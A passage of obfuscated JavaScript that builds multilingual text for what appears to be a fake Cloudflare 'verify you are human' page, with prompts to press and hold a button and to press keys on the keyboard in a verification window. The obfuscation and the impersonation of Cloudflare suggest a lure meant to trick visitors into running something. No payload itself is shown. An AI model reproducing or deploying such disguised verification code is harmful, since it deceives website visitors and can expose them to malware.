x296,0x47f)+_0x4841e1(0xb6,0x3f6,0x3b5,0x26b)+_0x26399c(0xd48,0xe23,0x12bd,0xd40),_0x260477[_0x4841e1(0x472,0x9ee,0x3fd,-0xf6)]='Lengkapkan'+_0x4841e1(0x96a,0x839,0x6d8,0xd2a)+_0x4841e1(0x84,0x49a,-0x292,-0x5f7)+_0x4841e1(0x76e,0x34b,0xb9c,0x74a)+_0x26399c(0x671,0x19f,0x5f7,0x64a),_0x260477[_0x26399c(0x218,0x558,0x525,0x7ce)]='papan\x20keku'+_0x4841e1(0x1e,0x31e,-0x56e,0x2ab),_0x260477[_0x26399c(-0x18c,-0x205,0x884,0x3c0)]='Untuk\x20memb'+_0x4841e1(0xa9c,0x9b7,0x6d2,0x5cb)+_0x26399c(0xcce,0x109e,0x9d7,0xbb9)+_0x4841e1(0x9e,-0x124,0x3bc,-0x26d)+'t',_0x260477[_0x26399c(0x17d,0x9d,0x7eb,0x451)]=_0x26399c(0x751,0x1201,0xee1,0xb7a);function _0x4841e1(_0x354741,_0x10b0d0,_0xe61555,_0x4d933a){return _0x4e89(_0x354741- -0x11d,_0xe61555);}_0x260477[_0x4841e1(0xad,0x96,-0x85,-0x3aa)+_0x4841e1(0x44d,-0x17,0x97a,0x964)]=_0x26399c(0x125a,0x1300,0xd86,0xecb)+'\x20tugasan\x20d'+_0x26399c(-0x188,0x17a,0x98b,0x431)+_0x26399c(0xc28,0xa10,0x133b,0xe4f)+_0x26399c(0x736,0x67c,-0x16,0x675)+_0x26399c(0x551,0xcd0,0xfc3,0xb25)+_0x26399c(0xbc0,0xa9a,0xdc5,0xa5e)+_0x26399c(0x1153,0xfe1,0xa35,0xd50)+'an\x20yang\x20di'+_0x4841e1(-0x36,-0x445,0x3bb,-0x27c)+_0x4841e1(0x61b,0x408,0xc1d,0x318)+_0x4841e1(0x315,0x910,-0x2ad,-0x335)+_0x4841e1(0x32b,0x3c7,0x373,0x563)+_0x26399c(0x8bf,0x1096,0xfcc,0xcec)+_0x4841e1(0x7f9,0x4d9,0x7de,0xb12)+_0x4841e1(0x9de,0xeba,0xb6e,0x884)+_0x4841e1(0x36f,-0x129,0xce,-0xd3),_0x260477[_0x4841e1(0x5b0,0x3fa,0x8e5,0x28b)]=_0x4841e1(0x906,0x909,0xd82,0x6b2),_0x260477[_0x26399c(0x8b5,0xef7,0xa57,0x97e)]=_0x4841e1(0x74b,0x6b4,0xa97,0xc88)+_0x4841e1(0xb3e,0xfa4,0xdd4,0xd8f)+'esahan,\x20te'+_0x26399c(0xf9,0xb46,0x2c6,0x775),_0x260477[_0x4841e1(0x380,0x2e0,0x67a,0x15a)]=_0x26399c(0xff,0xa64,0x9c7,0x64d)+_0x4841e1(0x71,0x545,0x613,-0x228),_0x260477[_0x26399c(0x108a,0x11ec,0x122e,0xe55)]=_0x4841e1(0x8ff,0x941,0xe51,0x2e4)+'\x20kekunci\x20a'+'nda';var _0x31551e={};_0x31551e[_0x4841e1(0x5f8,0xa7f,0x363,0x977)]=_0x4841e1(0xc30,0x7e0,0x9dd,0x10d7)+'...',_0x31551e['ver.hum.co'+'mp']=_0x26399c(0x2a4,0x332,0x71f,0x323)+_0x4841e1(0x4a,0x3c0,0x287,-0x38e)+'\x20et\x20mennes'+_0x26399c(0xc9,-0x262,0x8a7,0x2e3)+_0x4841e1(0x106,-0x3f7,0x45b,0x428)+_0x4841e1(0xec,0x61c,0x59c,0x2e2)+'.',_0x31551e[_0x26399c(0xfa3,0xc52,0xf52,0xa31)]=_0x4841e1(0x144,0x5b2,0x71a,0x39d)+_0x4841e1(0x6f9,0x175,0x10d,0x955)+'heten\x20til\x20'+_0x26399c(0x645,0x48a,0xfb6,0x9aa)+'en\x20din\x20for'+_0x4841e1(0x873,0x7ec,0xafe,0x693)+_0x26399c(-0x295,0x81c,0x316,0x2f9),_0x31551e[_0x4841e1(0x8ee,0xbfd,0xe8b,0xa60)]=_0x26399c(0xd85,0xbf1,0xafc,0x766)+'\x20du\x20er\x20et\x20'+_0x4841e1(0x65c,-0xb,0x400,0x46a),_0x31551e[_0x26399c(0x53e,0x59a,0xca6,0xa42)]=_0x26399c(-0x39,0x32,0xa0,0x323)+_0x26399c(-0xd,0xf7,0x9ad,0x370),_0x31551e[_0x4841e1(0x9d9,0x6bc,0xa53,0xac7)]=_0x26399c(0xc26,0x4d0,0xc2b,0x954),_0x31551e[_0x4841e1(0x2bd,-0x359,0x878,0x408)]=_0x4841e1(0x54d,0x62f,0x4f7,0x9f9),_0x31551e[_0x26399c(0xb8f,0x16a,0x200,0x667)]=_0x4841e1(0x98e,0xee9,0x4fd,0xc52),_0x31551e['cf']='Cloudflare',_0x31551e['footer']='Ytelse\x20og\x20'+_0x4841e1(0x922,0x466,0xcec,0xd28)+'fra\x20',_0x31551e['complete']='Fullfør\x20di'+'sse\x20bekref'+_0x4841e1(0x39b,0x86b,0x5c2,0x7e5)+_0x26399c(0x141f,0xfe9,0x1192,0xeed),_0x31551e[_0x26399c(0x6ba,0x478,0xcc9,0x7ce)]=_0x4841e1(0x4e1,0x32f,0x28c,0x9b1),_0x31551e[_0x26399c(0x321,0x9e0,0x327,0x3c0)]=_0x4841e1(0xb20,0xbcf,0xf91,0xa22)+'se\x20at\x20du\x20i'+_0x26399c(0x807,0xc64,0x1218,0xdc4)+'ot',_0x31551e[_0x26399c(0x5d4,0x747,0x221,0x451)]=_0x4841e1(-0x21,-0x53f,0x285,-0x113),_0x31551e[_0x26399c(-0x195,0x6d0,0x83a,0x3f1)+_0x26399c(0x582,0x921,0xb85,0x791)]=_0x26399c(0x67e,0xe1e,0x95d,0xad7)+_0x26399c(0xa6,0xb50,0x8e4,0x609)+_0x4841e1(0x3f0,0x6fe,-0x43,0x99a)+_0x4841e1(0x1b0,0xf0,0xa6,-0x4d1)+'ver\x20skal\x20u'+_0x4841e1(0x474,-0x144,0x626,0x978)+_0x4841e1(0x62d,0x381,0x5fa,0x7fc)+'lgen\x20de\x20er'+_0x4841e1(0x5c7,0x7e3,0x756,0x949)+_0x4841e1(0x60a,0x3d9,0x61,0x4ab)+_0x4841e1(0x31f,0x4e8,0x6a,0x4a1)+_0x4841e1(0x947,0x67a,0xdfa,0x449)+_0x4841e1(0xbd5,0xed6,0xec3,0x675)+_0x26399c(0x832,0x50d,0xbed,0x671)+_0x4841e1(0x55,-0x22d,-0x3af,-0x5cc)+_0x26399c(0x7e2,0xa7d,0x340,0x829),_0x31551e[_0x4841e1(0x5b0,0xba6,0x9e7,0x827)]=_0x26399c(0x965,0x5d5,0x261,0x7b7),_0x31551e[_0x4841e1(0x63a,0x87d,0x5ef,0xbc7)]='Trykk\x20på\x20i'+_0x26399c(0x9aa,0xeaa,0x1457,0xe36)+_0x26399c(0x766,0x113,0x92d,0x486),_0x31551e['press.hold']=_0x4841e1(0x88c,0xe42,0x958,0xd0e)+'old',_0x31551e[_0x4841e1(0xb11,0x1197,0xc07,0xb55)]=_0x4841e1(0xaac,0xd37,0x771,0x841)+_0x26399c(-0xdb,0x889,-0x211,0x2b2);var _0x2bbe3c={};_0x2bbe3c['title']=_0x4841e1(0x862,0x424,0xb4f,0x77c)+_0x4841e1(0x1ce,0x39f,-0x44f,-0x2d2),_0x2bbe3c[_0x4841e1(0x79d,0x263,0xa4a,0x833)+'mp']='Sprawdzani'+'e,\x20czy\x20jes'+_0x26399c(-0x235,0x228,0x590,0x3b0)+_0x4841e1(0x839,0x77d,0x6f7,0x37f)+_0x4841e1(0x6e1,0x662,0x3fb,0x577)+_0x26399c(-0x195,0x1cb,-0x7c,0x3ba)+'ekund.',_0x2bbe3c[_0x26399c(0xf01,0xb77,0x6d2,0xa31)]=_0x4841e1(0x8b1,0x5e4,0x22d,0x340)+_0x4841e1(0x768,0xaad,0x49c,0x7fb)+_0x26399c(0xc42,0x134b,0x1236,0xceb)+_0x4841e1(0x8c9,0x41a,0x836,0x2d2)+_0x26399c(0x535,0x1d1,0x9b6,0x437)+'two\x20potacz'+_0x26399c(0xa17,0x10b1,0x7fb,0xe7e),_0x2bbe3c['ver.hum']='Potwierdź,'+_0x26399c(0x3c9,-0x16e,0x40,0x3d5)+_0x4841e1(0x2a5,-0x15a,0x336,-0x2c2)+'em',_0x2bbe3c['ver']=_0x4841e1(0x91c,0x515,0x701,0xd40)+_0x4841e1(0x544,0x14b,0x54f,0x564),_0x2bbe3c[_0x4841e1(0x9d9,0x8cd,0x3d8,0xf6e)]=_0x4841e1(0x7ae,0xcfe,0x91f,0xc15),_0x2bbe3c['term']='Warunki',_0x2bbe3c[_0x26399c(0x85a,0xc8b,0x3cf,0x667)]=_0x26399c(0xe7d,0x1136,0xe85,0xcd2),_0x2bbe3c['cf']=_0x4841e1(0x9f5,0xf09,0xc8d,0x46e),_0x2bbe3c['footer']='Wydajnosé\x20'+_0x26399c(0xf88,0x50a,0x887,0x90c)+_0x26399c(0x8c7,0x65e,0xb35,0x9fa)+_0x4841e1(0x5dc,0x799,0x597,0x2fb),_0x2bbe3c[_0x4841e1(0x472,0x96,0x909,-0xe6)]=_0x26399c(0x690,0x712,0xba5,0xb00)+'niższe\x20kro'+_0x26399c(0xce4,0x573,0xd51,0xac9)+'acji,\x20aby\x20'+_0x4841e1(0x2ab,0x4a7,0x6ed,0x145),_0x2bbe3c[_0x4841e1(0x48a,0x8a7,0x28c,-0x1d1)]=_0x26399c(0xa48,0xf1a,0xd2a,0xf30),_0x2bbe3c[_0x4841e1(0x7c,-0x151,-0x4a0,0x2c7)]=_0x26399c(0xa5,0x79f,0xdb,0x318)+_0x26399c(0x9c8,0x9cf,0x7dd,0x6ee)+_0x26399c(0x6df,0x710,0x6f7,0x915)+_0x4841e1(0xc56,0x1243,0xa90,0x1156),_0x2bbe3c['verify']='Zweryfikow'+'ać',_0x2bbe3c[_0x26399c(0x78a,-0x22d,-0x217,0x3f1)+'ask']=_0x26399c(0x7f6,0xff3,0xa3f,0x98d)+_0x26399c(0xd21,0x10ee,0xf8f,0xb66)+_0x26399c(0x103d,0xf3b,0xb14,0xeae)+_0x4841e1(0x479,0x2d1,0x854,0x2b1)+'\x20muszą\x20być'+_0x4841e1(0x8f1,0x4cd,0x5e4,0x5c8)+'w\x20kolejnoś'+_0x4841e1(0x51e,0x88c,-0x6b,0x83)+'ej\x20są\x20wska'+'zane,\x20a\x20ni'+_0x4841e1(0x401,0x1f2,0x842,0x222)+'\x20Gdy\x20nie\x20m'+'a\x20już\x20żadn'+_0x4841e1(0x7b,-0x51b,0x6c8,-0x2f4)+'ałych\x20krok'+_0x26399c(-0x2ff,0x1a5,0xb7,0x313)+_0x26399c(0x355,0x167,0x4a2,0x40e)+'j.',_0x2bbe3c['press']='Naciskać',_0x2bbe3c[_0x26399c(0xaa3,0x95d,0x39d,0x97e)]=_0x26399c(0x819,-0x190,0x437,0x35b)+'ryfikacji\x20'+_0x4841e1(0x697,0x4bd,0xbef,0xee),_0x2bbe3c['press.hold']=_0x26399c(0x6a5,0xfc4,0xd7a,0xbc5)+_0x4841e1(0xc1,-0x43c,0x721,0x2a7)+'aj',_0x2bbe3c[_0x4841e1(0xb11,0xe66,0x60b,0xc0e)]=_0x4841e1(-0x25,0xd4,-0x298,-0x186)+_0x26399c(0x8cf,0xe7b,0x24e,0x8c7)+'e';var _0x4a50e9={};_0x4a50e9[_0x26399c(0xe10,0xf44,0xdc8,0x93c)]='Um\x20momento'+_0x26399c(0x1164,0x133b,0xbd0,0xe44),_0x4a50e9['ver.hum.co'+'mp']=_0x4841e1(0xb40,0xc22,0xf95,0x4f8)+_0x4841e1(0xb16,0x666,0xd4e,0xbba)+_0x4841e1(0x791,0x118,0x46d,0xcb0)+_0x4841e1(0x6c2,0x27d,0xb6c,0xc51)+_0x4841e1(-0xd,0x655,0x57a,-0x118)+_0x4841e1(-0x90,0x4d4,0x1e4,-0x1cf)+'s.',_0x4a50e9['need.proc']=_0x4841e1(0xa78,0x532,0xa63,0xf60)+_0x26399c(0xcd3,0x6c7,0xaa2,0xd42)+_0x26399c(0x3c7,0x6a0,0x590,0x3a5)+_0x26399c(0xfd9,0x11f1,0xb01,0xcb2)+'ão\x20antes\x20d'+_0x4841e1(0x9cb,0x889,0xf59,0xf49)+_0x26399c(-0xfc,0x509,0x401,0x3b6),_0x4a50e9[_0x26399c(0xd09,0x67a,0xce4,0xc32)]=_0x4841e1(0x199,-0x41b,-0x4f4,-0x4c0)+_0x4841e1(0x9ae,0xfaa,0xbb8,0xd02)+_0x26399c(0xa80,0x1040,0xecc,0x9be),_0x4a50e9[_0x26399c(0x902,0x8b9,0x10a5,0xa42)]=_0x4841e1(0xb40,0xa9f,0xa63,0x1047)+_0x4841e1(0x21a,0x64,-0x2d0,-0xa9),_0x4a50e9['privacy']=_0x26399c(0x8d8,0xb29,0xe07,0x8c0)+'e',_0x4a50e9[_0x26399c(0x4de,0x7d3,0x5e,0x601)]=_0x4841e1(0x222,0x329,0x32f,0x648),_0x4a50e9[_0x4841e1(0x323,0x941,0x6ac,0xc4)]=_0x4841e1(0x98e,0x3bd,0xdb2,0xcdf),_0x4a50e9['cf']=_0x4841e1(0x9f5,0x932,0xe70,0x9aa),_0x4a50e9[_0x4841e1(0x57a,0xb55,0x9ca,-0xfa)]=_0x4841e1(0x3f2,0x5ba,0x28e,0xb4)+'\x20assistênc'+_0x26399c(0xc19,0xe0b,0xabd,0x82f)+_0x4841e1(0x59,-0xba,-0x4cd,0x35)+_0x26399c(0x638,0x854,0xcc5,0xcb3)+_0x26399c(0xbdc,0x295,-0x9,0x569),_0x4a50e9['complete']='Conclua\x20es'+_0x4841e1(0x605,0x277,0xaab,0x337)+_0x26399c(0x812,0x801,0x436,0x325)+_0x26399c(0x9cd,0x298,0xb5f,0x592)+'do',_0x4a50e9[_0x26399c(0x808,0x443,0xce9,0x7ce)]=_0x4841e1(0x30a,0x7e2,0x3af,0x67a),_0x4a50e9['prove']=_0x26399c(0x909,0x6d0,0x609,0x45b)+_0x4841e1(0xf6,0x517,-0x1de,0x399)+_0x4841e1(0x13b,0x27a,-0x1bd,0x6f8)+_0x26399c(0x186,-0x168,0x3f8,0x317),_0x4a50e9['verify']=_0x4841e1(0x4d4,0x5b3,-0x188,0xab8),_0x4a50e9[_0x4841e1(0xad,0xde,0x2eb,0x12)+_0x26399c(0xc88,0x323,0x171,0x791)]='Conclua\x20as'+_0x26399c(0x47d,0x142,0x350,0x60f)+'e\x20cada\x20eta'+_0x26399c(0x1e5,-0x203,-0x1e6,0x30f)+'efas\x20devem'+_0x26399c(0x6b0,0x556,0x2c4,0x6dd)+'uídas\x20na\x20o'+_0x26399c(0x395,0x9a1,0x54b,0x5fe)+'e\x20são\x20indi'+_0x4841e1(0x5cb,0x1e0,0x473,0x38d)+_0x26399c(0x1e4,0xe0,0x127,0x3da)+_0x26399c(0xdd4,0xd77,0xde3,0x76a)+'ando\x20não\x20h'+_0x4841e1(0xe6,0xef,-0x11e,0x398)+_0x26399c(0x29f,0x4e4,0x4ac,0x859)+_0x26399c(0x220,0xf2,0x2d0,0x539)+'nte,\x20cliqu'+_0x26399c(0x7e6,0xaa1,0x916,0x482)+'icar.',_0x4a50e9[_0x26399c(0xd15,0x479,0xae6,0x8f4)]=_0x4841e1(0x46f,0x7a0,0x72a,0xa0c),_0x4a50e9['verif.wind']=_0x26399c(-0x8a,0xed,0x4f2,0x33f)+_0x26399c(0xcaa,0x42b,0x98f,0x75f)+_0x4841e1(0x9ab,0x969,0xda1,0x981)+_0x4841e1(0xc52,0xaba,0xbea,0x933),_0x4a50e9['press.hold']=_0x26399c(0xa4,0x32c,0x804,0x5a5)+'e\x20segure',_0x4a50e9['on.key']=_0x26399c(0x978,0x87e,0x79e,0xce0)+_0x26399c(0x7e9,0x587,0x55f,0x785);var _0x440e8b={};_0x440e8b[_0x4841e1(0x5f8,0x3cd,0xaef,0x829)]='Sačekajte\x20'+'trenutak..'+'.',_0x440e8b[_0x4841e1(0x79d,0xcf4,0x479,0xdaf)+'mp']='Potvrdite\x20'+_0x4841e1(0x1c,0x422,-0x303,0x54c)+'ek\x20izvršav'+_0x26399c(0x3a2,0x5ec,0x961,0x801)+'e\x20radnje.',_0x440e8b['need.proc']=_0x26399c(0x5bd,0x961,0x9b3,0x56f)+_0x4841e1(0xa50,0x794,0xa49,0xa83)+_0x4841e1(0x5ab,0x41c,0x3fc,0x3f0)+_0x4841e1(0x42c,0x30c,0x77,0x92b)+'ici\x20preisp'+_0x26399c(0xa16,0xec8,0xe34,0xb80)+'nost\x20vaše\x20'+_0x26399c(0xee2,0x9a4,0x1099,0xa6f),_0x440e8b['ver.hum']=_0x26399c(-0x2c8,0x183,0x13e,0x38a)+_0x4841e1(0x1c,0x28e,-0xc6,-0x4d2)+'ek',_0x440e8b[_0x4841e1(0x6fe,0xb4e,0x7cd,0x853)]=_0x26399c(0x3d8,0x6f7,0x7a3,0x67b)+_0x26399c(0x108e,0xe24,0xe2f,0xf9c),_0x440e8b['privacy']='Privatnost',_0x440e8b[_0x4841e1(0x2bd,-0x2c7,-0x342,-0x2ef)]=_0x26399c(0x8fa,0x738,0xcb,0x501),_0x440e8b['ray']='Ray\x20ID:\x20',_0x440e8b['cf']='Cloudflare',_0x440e8b[_0x26399c(0xe78,0x69d,0x65f,0x8be)]=_0x4841e1(0x509,0x9ab,0x712,0x9fd)+'e\x20&\x20bezbed'+_0x4841e1(0x150,-0x14d,-0x532,-0x3d8)+_0x26399c(0x634,0x772,0xad8,0x4ff),_0x440e8b[_0x4841e1(0x472,-0x1d9,0x9c6,0x900)]='Završite\x20o'+'ve\x20korake\x20'+_0x4841e1(0xb7a,0xf17,0xc56,0xcef)+'je',_0x440e8b[_0x4841e1(0x48a,0x86a,-0x1f7,0x4f7)]=_0x26399c(0x12ff,0xc21,0xb04,0xe65),_0x440e8b[_0x26399c(-0x1b3,-0xaa,0x1aa,0x3c0)]='Da\x20biste\x20d'+_0x26399c(0x4bd,0x2ca,0x2de,0x8db)+_0x4841e1(0x6b0,0x3ae,0x9ad,0xda)+'ot',_0x440e8b[_0x4841e1(0x10d,0x9e,-0x114,0x79c)]=_0x4841e1(0xa8a,0xc5c,0xd73,0x793),_0x440e8b['complete.t'+_0x4841e1(0x44d,0x8ad,0x485,0x3e7)]='Završite\x20z'+'adatke\x20iz\x20'+_0x4841e1(0xbf9,0x1126,0xbc5,0x890)+_0x26399c(0xba4,0xf94,0x89d,0xce1)+_0x4841e1(0x9b7,0xe7f,0xca9,0x102f)+'iti\x20završe'+'ni\x20redom\x20k'+'ojim\x20su\x20na'+_0x4841e1(0x299,0x914,0x408,0x12f)+_0x26399c(0x452,0x89e,0x9a2,0x650)+_0x4841e1(0x3ff,0x658,0x2cb,0x46b)+_0x26399c(0x13d0,0x9df,0xd32,0xf52)+_0x26399c(0x83d,0x524,0x890,0x508)+_0x4841e1(-0x48,-0x6ab,0xaa,-0x21e)+_0x4841e1(0x31,0x5f1,-0x305,0x5a7)+_0x26399c(0x3e5,0x7b0,0x9bf,0x5fd)+_0x4841e1(0x214,0x328,-0x427,0x34f),_0x440e8b[_0x4841e1(0x5b0,0xb48,0x1e8,0xad4)]=_0x26399c(0x3d1,0x9d4,0x693,0x4cd),_0x440e8b[_0x4841e1(0x63a,0x1b1,0x7b2,0x1f7)]='U\x20prozoru\x20'+_0x4841e1(0xd7,-0x3fe,-0x4f1,-0xf4)+'aciju,\x20pri'+_0x26399c(0x64d,0x471,0x530,0x402),_0x440e8b[_0x4841e1(0x380,-0x197,0x12b,0x23d)]=_0x26399c(0x545,-0xe8,0x5c,0x4cd)+_0x26399c(0x91b,0x2d3,0x1b2,0x80d)+'e',_0x440e8b[_0x26399c(0x10f7,0x851,0xc34,0xe55)]=_0x4841e1(0x28f,0x7e6,0x68c,0x518)+_0x26399c(0x829,0x5b7,0xed,0x545);var _0x1fedfd={};_0x1fedfd[_0x4841e1(0x5f8,0x24b,-0x8a,0x4ed)]='Len\x20chvíľu'+'...',_0x1fedfd[_0x26399c(0xcef,0x815,0xc89,0xae1)+'mp']='Overte,\x20že'+'\x20ste\x20člove'+_0x4841e1(0x581,0x73b,0x28f,0x9dd)+_0x26399c(0x549,0x7ef,0xbd2,0x957)+_0x4841e1(0x56f,0x4cd,0x877,0xb4f)+_0x26399c(0xff0,0x37a,0x649,0x9f2),_0x1fedfd['need.proc']='\x20pred\x20pokr'+_0x26399c(0x258,0x7cf,0x4e5,0x497)+_0x4841e1(0x521,0x433,0xba1,-0x16)+_0x26399c(-0x6d,-0x240,-0xad,0x390)+_0x4841e1(0xb1,0x4cf,-0x3c,0x262)+_0x26399c(0x4dc,0xf44,0x68e,0x9df)+_0x26399c(0xcaf,0x741,0xb09,0x78a)+_0x26399c(0x41f,0x665,0x9a3,0x946),_0x1fedfd[_0x26399c(0x10bd,0x8f6,0x890,0xc32)]='Overte,\x20že'+_0x4841e1(-0x9b,-0x1,-0x1e3,0x331)+'k',_0x1fedfd[_0x4841e1(0x6fe,0x9ad,0x617,0xb43)]='Prebieha\x20o'+_0x26399c(0x76b,0x4ce,0x3b1,0x5b2)+'..',_0x1fedfd['privacy']=_0x4841e1(0x676,0xcaa,0x5c0,0xb0c)+_0x4841e1(0xc3a,0x117c,0xb6e,0xb4f)+_0x4841e1(0xb29,0xa34,0x7d7,0xb5f),_0x1fedfd[_0x26399c(0xaf3,0xc45,0x409,0x601)]=_0x26399c(0x38b,0x75a,0x10d,0x39f),_0x1fedfd[_0x4841e1(0x323,0x70f,0xc7,0x572)]=_0x26399c(0xa51,0xaa6,0xcef,0xcd2),_0x1fedfd['cf']=_0x4841e1(0x9f5,0xd6b,0x58f,0xd36),_0x1fedfd[_0x26399c(0xd8a,0xaa3,0x4bb,0x8be)]=_0x4841e1(0x622,0x835,0xbf6,0x219)+_0x4841e1(0x7b1,0xcb7,0xafa,0x266)+_0x4841e1(0x172,0x307,0x174,-0x2c8)+_0x26399c(0x11c1,0xf0e,0x12fb,0xf18),_0x1fedfd[_0x26399c(0xb26,0x52b,0xde5,0x7b6)]=_0x4841e1(0xc10,0x1175,0xa76,0x1034)+_0x26399c(0x1221,0xbeb,0xae4,0xf6a)+'ovacie\x20kro'+'ky',_0x1fedfd[_0x26399c(0x73e,0xd6f,0xc54,0x7ce)]=_0x26399c(0x680,-0x14a,0x4b9,0x520),_0x1fedfd[_0x4841e1(0x7c,0x5b,-0x390,-0x5e4)]='Aby\x20ste\x20do'+_0x4841e1(0x8d1,0x62c,0x74b,0x8ac)+_0x4841e1(0x3d5,-0x211,0x18b,-0xe4)+'obot',_0x1fedfd['verify']='Overiť',_0x1fedfd[_0x4841e1(0xad,-0x422,-0x522,0x22b)+_0x26399c(0x8a0,0x448,0x8e9,0x791)]='Dokončite\x20'+'úlohy\x20z\x20ka'+'ždého\x20krok'+_0x26399c(0x9d9,0xd47,0xcf1,0xce8)+_0x26399c(0x6ba,0x4f2,0xa,0x552)+_0x26399c(0x11c2,0x9bd,0x1138,0xc7e)+'\x20poradí,\x20v'+'\x20akom\x20sú\x20u'+_0x26399c(0x1261,0x121d,0x59d,0xbdb)+_0x26399c(0x15e,0x885,0xd37,0x714)+'Keď\x20už\x20neb'+'udú\x20žiadne'+_0x26399c(0x826,0x108f,0xbb7,0xc5f)+'iknite\x20na\x20'+'Overiť.',_0x1fedfd['press']=_0x4841e1(0x348,0x45f,0x57f,-0x279),_0x1fedfd[_0x26399c(0xc76,0xae2,0xacd,0x97e)]=_0x26399c(0x3b6,0x696,0x243,0x711)+_0x4841e1(0x945,0xd59,0x2cb,0x932)+_0x4841e1(0x67,0x43c,0x201,0x4ab),_0x1fedfd['press.hold']=_0x26399c(0x3fc,0x22d,-0x2e,0x5f9)+_0x26399c(0x7ec,0x11d8,0xfa3,0xda2),_0x1fedfd[_0x4841e1(0xb11,0xf31,0xdd0,0xc41)]='na\x20svojej\x20'+_0x26399c(0x109c,0xf85,0x11ed,0xe81);var _0x584129={};_0x584129['title']=_0x26399c(0x483,0xc6,0x430,0x37e)+_0x4841e1(0x4ac,0x3c2,0x7a6,-0xbc)+'..',_0x584129[_0x4841e1(0x79d,0x505,0x1c2,0x7db)+'mp']=_0x26399c(0xac7,0x46d,0xa52,0xa21)+_0x26399c(0x417,0x2eb,0xa61,0x4e9)+_0x26399c(0x60b,0x4f5,0x265,0x645)+_0x4841e1(0x8bc,0x395,0xa50,0xcbd)+_0x26399c(0x65f,0xa9e,0x41d,0xa01)+'dejanje.',_0x584129['need.proc']=_0x4841e1(0x129,-0x51f,0x294,0x155)+_0x4841e1(0x7d6,0x6c7,0xca9,0x76e)+_0x4841e1(0xa07,0x448,0x652,0xf54)+_0x4841e1(0x982,0x914,0xa71,0x42c)+'t\x20vaše\x20pov'+_0x4841e1(0x114,0x268,0x264,0x1c8),_0x584129[_0x4841e1(0x8ee,0x60d,0x809,0xc24)]=_0x26399c(0xf10,0xa14,0x56b,0xa21)+_0x26399c(0x552,-0x150,0xaf2,0x4e9)+_0x26399c(0x1042,0x1056,0x63c,0xb99),_0x584129['ver']=_0x26399c(0x2c5,0x8af,0x8c2,0x6ec)+_0x4841e1(0xc24,0x63d,0xcfa,0xe11),_0x584129[_0x4841e1(0x9d9,0x622,0xd2a,0xa8c)]=_0x26399c(0x5b3,0x741,0xa46,0x54c),_0x584129[_0x26399c(0xc23,0x4c0,0x30e,0x601)]=_0x4841e1(0xc77,0x9f1,0x11fc,0x621),_0x584129[_0x4841e1(0x323,0x60e,0x694,0x594)]=_0x26399c(0xe91,0x1156,0x1279,0xcd2),_0x584129['cf']=_0x4841e1(0x9f5,0x6b6,0x749,0xbf5),_0x584129[_0x4841e1(0x57a,0x62d,0x2ce,0x9ec)]=_0x4841e1(-0x18,-0x25a,-0x339,-0x233)+_0x26399c(0xeb4,0x648,0x847,0xa1d)+_0x4841e1(0x9e0,0x735,0x1004,0x921)+'i\x20',_0x584129['complete']=_0x4841e1(0x496,0x5bb,0x46c,0x387)+'\x20te\x20korake'+_0x4841e1(0xb51,0xb3a,0x967,0x924)+_0x26399c(0x3cc,0x7d,-0x2bf,0x33d),_0x584129[_0x4841e1(0x48a,0xa50,0x752,0x9d0)]=_0x26399c(0x8fc,0xeb1,0xb10,0x9bb),_0x584129[_0x26399c(-0x71,-0x24b,0x545,0x3c0)]=_0x26399c(0x4e7,0x74a,0x64b,0x3d7)+_0x4841e1(0x9,0x1e3,-0x5b9,0x175)+_0x26399c(0xfa2,0x1241,0xe02,0xece),_0x584129[_0x4841e1(0x10d,-0x402,0x2f8,0x598)]=_0x4841e1(0xbe4,0x614,0x939,0x11fe),_0x584129[_0x4841e1(0xad,-0x33a,0xee,0x41e)+_0x26399c(0xbed,0x1cc,0xafd,0x791)]=_0x26399c(0xe07,0xbf3,0x4a5,0x7da)+'\x20naloge\x20iz'+_0x4841e1(0x7f0,0x73d,0xc82,0x419)+'oraka.\x20Nal'+_0x4841e1(0x2fb,-0x19d,0xad,0x67f)+_0x4841e1(0x65,-0x4dc,-0x2dc,0x1f0)+_0x26399c(0x474,0x94f,0x8e4,0x9d2)+'em\x20redu,\x20v'+_0x26399c(0x13a0,0xbc1,0xd5d,0xda5)+'o\x20navedene'+',\x20in\x20ne\x20dr'+'ugače.\x20Ko\x20'+_0x4841e1(0xb90,0x747,0xdc6,0x55f)+_0x26399c(0x9d1,0xb15,0x687,0x61d)+'nite\x20Preve'+_0x4841e1(0x845,0xa7b,0x3e5,0x29b),_0x584129[_0x26399c(0xc86,0x982,0x469,0x8f4)]='Pritisnite',_0x584129[_0x4841e1(0x63a,0x256,0x4f2,0x9fe)]=_0x26399c(0x709,0x10d9,0xc41,0xb17)+_0x26399c(0x560,0x64b,0x52c,0x819)+_0x26399c(0x738,0x8d0,0x9e8,0x455)+'te',_0x584129[_0x26399c(0xbf1,0x2fe,0xcff,0x6c4)]=_0x4841e1(0x189,0x1b9,-0x1b0,0x2c1)+_0x4841e1(0x814,0x799,0x467,0x64e),_0x584129[_0x4841e1(0xb11,0x878,0xa42,0x4dd)]=_0x26399c(0xd8,0xbf6,0xc9b,0x627)+_0x26399c(0xba8,0x1197,0xb6b,0xdd4);var _0x3c2e98={};_0x3c2e98[_0x26399c(0x664,0x9b2,0x514,0x93c)]=_0x4841e1(0x4dd,0x388,0x623,0x890)+'…',_0x3c2e98[_0x4841e1(0x79d,0xb86,0x99c,0x6da)+'mp']=_0x26399c(0x3d,0x34f,0x127,0x4dd)+_0x26399c(0xb69,0x39d,-0x16a,0x4e5)+_0x4841e1(0xbd9,0x112e,0xf06,0x707)+_0x4841e1(0x618,0x945,0xb7a,0xc10)+_0x4841e1(0x352,-0x247,0x823,0x761)+_0x26399c(0x3f5,0x3c0,0x355,0x97b)+_0x26399c(0xa3e,0x1292,0x118c,0xc41)+_0x4841e1(0x335,-0x32f,0x335,-0x50),_0x3c2e98[_0x4841e1(0x6ed,0x85d,0x6e9,0x4f6)]='\x20necesita\x20'+_0x4841e1(0x546,0x39b,0x678,0x22)+'\x20seguridad'+_0x26399c(0x1001,0xa49,0x65f,0xa68)+_0x26399c(0x4cb,0x402,0x40e,0x51f)+_0x4841e1(0x68b,0xb54,0x34,0x92d)+_0x26399c(0x71e,0xc9d,0x9fa,0xc50),_0x3c2e98['ver.hum']=_0x26399c(0xa88,0xa8c,0x676,0xbf6)+'ue\x20eres\x20un'+'\x20ser\x20human'+'o',_0x3c2e98[_0x26399c(0x10c8,0xb4f,0x6a4,0xa42)]='Verificand'+_0x4841e1(0x21a,0x33a,-0x267,-0x31c),_0x3c2e98[_0x4841e1(0x9d9,0xe94,0x8bf,0xe9a)]='Privacidad',_0x3c2e98[_0x4841e1(0x2bd,0x10,0x8e0,0x2c6)]=_0x26399c(0x2e0,0xf9,